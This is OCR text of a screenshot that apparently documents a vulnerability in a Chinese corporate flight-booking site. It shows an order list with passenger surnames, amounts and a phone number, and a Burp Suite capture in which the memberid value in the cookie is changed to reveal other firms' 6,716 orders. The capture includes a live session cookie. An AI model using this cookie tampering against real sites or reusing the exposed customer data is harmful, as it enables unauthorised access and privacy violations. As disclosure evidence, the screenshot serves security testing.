 www.h-h.com.cn/Order/flight.aspx 点我设置
海华航空
HHCL.H-H.COM.CN
18200110000
24小时服务热线: 010-51662355
Administrator 欢迎登录!
我的信息 | 安全退出
系统首页 系统管理 差旅预定 订单查询 订单审核 差旅报表 财务管理 客服中心
查询选项
按照订单日期
2011-03-03 至 2015-3-18
=状态不限= =类型不限=
=指定方式=
查询 导出 操作记录
订单号 PNR 航程 航班 起飞日期 旅客 订单日期 客服 总金额 付款方式 人数 退废款 状态 联系人
38179 北京首都国际机场-武汉天河国 3-21 15:50 陈 2015-3-18 Web 1599 月结 1 0 申请出票 龙熙
38176 深圳宝安国际机场-北京首都国 3-21 16:35 林 2015-3-18 CH 5826 周结 3 0 已出票 龙熙
38145 成都双流国际机场-南京禄口国 3-22 12:20 杨 2015-3-17 Web 1560 月结 1 0 已出票 龙熙
38140 西宁曹家堡机场-北京首都国际 3-20 22:10 冯 2015-3-17 Web 619 月结 1 0 已出票 龙熙
38139 北京首都国际机场-西宁曹家堡 3-19 14:55 冯 2015-3-17 Web 1334 月结 1 0 已出票 龙熙
38137 北京首都国际机场-丽江三义机 3-20 15:55 茹 2015-3-17 Web 19296 月结 8 0 已出票 龙熙
38136 长沙黄花国际机场-重庆江北国 3-26 13:50 夏 2015-3-17 CH 1060 周结 1 0 已出票 龙熙
618 月结 1 0 已出票 龙熙
599 月结 1 0 已出票 龙熙
471 月结 1 0 已出票 龙熙
599 月结 1 0 已出票 龙熙
198 月结 2 0 已出票 龙熙
001 月结 1 0 已出票 龙熙
924 月结 2 0 已出票 龙熙
62 周结 1 1 已出票 龙熙
6008 月结 8 0 已出票 龙熙
042 月结 2 0 已出票 龙熙
844 月结 1 0 已出票 龙熙
1 - 18 共 6 716 条
Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.h-h.com.cn:80 [182.50.0.117]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
member id修改为数字7，发现看到其他企业的订单了，总共6716条
Cookie: ASP.NET_SessionId=squynbojdtkq5pbeotzdr2hd;
tktcookie=memberid=643&truename=18200110000&level=%e5%85%ac%e5%8f%b8%e5%ae%a2&yhzc=0&gjyhzc=0&yhfs=3&logo=&sh=0&bm=&username=Adminis
? < + > Type a search term 0 matches